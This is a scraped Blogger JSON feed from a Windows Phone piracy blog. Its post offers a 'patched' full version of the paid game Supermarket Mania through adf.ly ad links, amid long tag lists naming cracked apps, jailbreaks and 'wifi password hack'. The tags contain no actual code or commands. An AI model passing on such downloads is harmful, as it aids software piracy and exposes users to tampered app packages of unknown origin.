512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/supermarket+mania?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/supermarket%20mania"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-2009433230603095674"},"published":{"$t":"2015-01-25T01:09:00.002-08:00"},"updated":{"$t":"2015-01-25T10:30:28.049-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania xap"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania xap free download"}],"title":{"type":"text","$t":"[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s1600\/supmar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s1600\/supmar.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ESupermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPatched Appx for windows phone 8.1\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSupermarket Mania® is highly addictive casual time management game with millions of players on PC and other platforms.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRunning a grocery store can be a lot of fun! Help Nikki keep five stores stocked to the rafters with the provisions customers want, and show your adversary what a little hometown pluck can do!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cy9P6hBHCRnc6T5DfF8xOah2DYNV-4_jhOteoUYryT1Q_d4fi018Y1og0R1K30P3dqEd7OF8Ze0vsiwy-HoTQ7un-8gcuaX29Bl9aG7JkBnaZdFzuPy9JROWBSpYpvVwkU9BqySxE9s\/s1600\/supmar1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cy9P6hBHCRnc6T5DfF8xOah2DYNV-4_jhOteoUYryT1Q_d4fi018Y1og0R1K30P3dqEd7OF8Ze0vsiwy-HoTQ7un-8gcuaX29Bl9aG7JkBnaZdFzuPy9JROWBSpYpvVwkU9BqySxE9s\/s1600\/supmar1.jpg\" height=\"406\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe game features:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● 50 Levels in Story Mode\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Endless Shift Mode with Global Leader Board and extra bonuses\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Five Shops\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Seven types of customers\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Over a dozen products to sell\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Over 20 accessories and upgrades for your shop\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Hours of fun!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Ca href=\"https:\/\/adf.ly\/wdqx0\" target=\"_blank\"\u003EWindows Phone Store\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Appx : \u003Cspan style=\"color: #cc0000;\"\u003E\u003Ca href=\"https:\/\/adf.ly\/wdDH7\" target=\"_blank\"\u003ESupermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"up\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/2009433230603095674\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/windowsphone81-supermarket-mania-full.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/2009433230603095674"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/2009433230603095674"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/windowsphone81-supermarket-mania-full.html","title":"[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s72-c\/supmar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/supermarket%20mania%203?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 7629
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows 